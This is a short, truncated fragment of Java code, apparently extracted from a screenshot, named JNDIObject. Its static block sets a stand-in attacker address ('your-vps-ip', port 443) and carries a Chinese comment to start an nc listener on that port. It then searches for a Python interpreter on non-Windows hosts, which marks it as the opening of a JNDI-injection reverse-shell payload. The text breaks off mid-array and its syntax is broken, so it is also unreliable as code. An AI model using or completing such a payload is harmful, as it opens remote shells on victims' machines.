 public class JNDIObject {
static {
try{
String ip = "your-vps-ip";
String port = "443";
nc监听端口
String py_path = null;
String[] cmd;
if (!System.getProperty("os.name").toLowerCase().contains("windows"))
String[] py_envs = new String[]{"/bin/python", "/bin/python3", "/
for(int i = 0; i < py_envs.length; ++i) {
String py = py_envs[i];
if ((new File(py)).exists()) {
py_path = py;
break;
}
}